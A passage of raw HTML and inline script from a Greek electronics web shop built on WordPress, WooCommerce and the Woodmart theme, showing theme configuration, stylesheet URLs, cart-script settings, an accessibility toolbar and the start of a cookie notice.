a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"277caba3cc","wishlist_fragments_nonce":"48aa45a2fa","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_ab06e40104d4a628781852c1a050a04d","wishlist_fragment_name":"woodmart_wishlist_fragments_ab06e40104d4a628781852c1a050a04d","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://electronicsworld.gr/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"e645f04050","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-widget-woo-other-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css","wd-widget-price-filter-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-style-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-lazy-loading-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-wpml-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wpml.min.css","wd-int-wpml-curr-switch-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css","wd-elementor-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-int-wordfence-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wordfence.min.css","wd-notices-fixed-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-woo-mod-login-form-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-page-title-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-design-centered-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-design-centered.min.css","wd-woo-single-prod-predefined-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-navigation-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-woo-single-prod-el-gallery-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-grid-lg-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-grid.min.css","wd-swiper-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-swiper-arrows-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-tabs-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-product-loop-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-icons-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-product-loop-icons.min.css","wd-woo-mod-quantity-overlap-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css","wd-bordered-product-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css","wd-mfp-popup-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-woo-mod-product-labels-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-swiper-pagin-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-footer-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-widget-nav-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-scroll-top-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-banner-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css","wd-sticky-add-to-cart-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css"}</script> <script id="smush-lazy-load-js-before" type="litespeed/javascript">var smushLazyLoadOptions={"autoResizingEnabled":!1,"autoResizeOptions":{"precision":5,"skipAutoWidth":!0}}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","request_timeout":"5000"}</script> <a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Μετάβαση στο περιεχόμενο</a><nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left" role="navigation"><div class="pojo-a11y-toolbar-toggle">
<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Εργαλεία προσβασιμότητας" role="button">
<span class="pojo-sr-only sr-only">Ανοίξτε τη γραμμή εργαλείων</span>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em"><title>Εργαλεία προσβασιμότητας</title>
<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
</a></div><div class="pojo-a11y-toolbar-overlay"><div class="pojo-a11y-toolbar-inner"><p class="pojo-a11y-toolbar-title">Εργαλεία προσβασιμότητας</p><ul class="pojo-a11y-toolbar-items pojo-a11y-tools"><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αύξηση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αύξηση κειμένου</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Μείωση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Μείωση κειμένου</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Κλίμακα Γκρι</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Κλίμακα Γκρι</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υψηλή Αντίθεση</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υψηλή Αντίθεση</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button"><span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αρνητική Αντίθεση</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αρνητική Αντίθεση</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Ανοιχτόχρωμο φόντο</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Ανοιχτόχρωμο φόντο</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υπογραμμίσεις συνδέσμων</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υπογραμμίσεις συνδέσμων</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αναγνώσιμη γραμματοσειρά</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αναγνώσιμη γραμματοσειρά</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Επαναφορά</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
<span class="pojo-a11y-toolbar-text">Επαναφορά</span>
</a></li></ul><ul class="pojo-a11y-toolbar-items pojo-a11y-links"><li class="pojo-a11y-toolbar-item">
<a href="https://electronicsworld.gr/sitemap_index.xml" class="pojo-a11y-toolbar-link pojo-a11y-link-sitemap" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Χάρτης Ιστοσελίδας</title><path fill="currentColor" d="M448 312v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48h-128v48h24c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48h-128v48h24c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48c0-17.5 14.5-32 32-32h128v-48h-24c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h80c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-24v48h128c17.5 0 32 14.5 32 32v48h24c13.25 0 24 10.75 24 24z"></path></svg></span><span class="pojo-a11y-toolbar-text">Χάρτης Ιστοσελίδας</span>									</a></li></ul></div></div></nav><div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #ffffff"><span id="cn-notice-text" class="cn-text-container">Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία στη σελίδα μας. Εάν συνεχίσετε να χρησιμοποιείτε τη σελίδα, θα υποθέσουμε πως είστε ικανοποιημένοι με αυτό.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Εντάξει" style="background-color: #eeee22">Εντάξει</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Όχι" style="background-color: #eeee22">Όχι</button><button data-link-url="https://electronicsworld.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Πολιτική απορρήτου" 